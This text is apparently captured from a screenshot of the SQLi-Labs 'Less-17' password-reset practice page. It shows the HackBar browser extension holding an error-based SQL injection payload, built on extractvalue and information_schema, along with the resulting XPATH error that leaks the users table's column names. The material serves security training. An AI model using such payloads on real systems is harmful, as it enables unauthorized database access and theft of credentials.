 10.60.250.66/sqlilabs/Less-17/
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~id,username,password~'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://10.60.250.66/sqlilabs/Less-17/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
' and extractvalue(null,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'),0x7e))#